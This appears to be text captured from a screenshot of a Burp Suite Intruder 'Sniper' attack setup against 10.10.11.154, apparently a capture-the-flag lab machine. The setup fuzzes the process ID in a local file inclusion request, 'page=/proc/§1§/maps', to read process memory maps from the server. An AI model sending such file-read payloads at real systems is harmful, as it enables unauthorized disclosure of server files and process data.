 Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.11.154 Update Host header to match target
Clear §
1 GET /index.php?page=/proc/§1§/maps HTTP/1.1
Auto §
2 Host: 10.10.11.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10